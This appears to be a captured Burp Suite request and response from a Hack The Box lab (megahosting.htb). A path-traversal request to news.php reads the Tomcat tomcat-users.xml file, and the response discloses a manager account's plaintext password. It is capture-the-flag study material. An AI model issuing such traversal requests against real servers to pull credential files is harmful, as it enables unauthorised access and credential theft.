 Request
Pretty Raw Hex \n
1 GET /news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Nov 2023 11:10:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2325
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <!--
11 Licensed to the Apache Software Foundation (ASF) under one or more
12 contributor license agreements.  See the NOTICE file distributed with
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56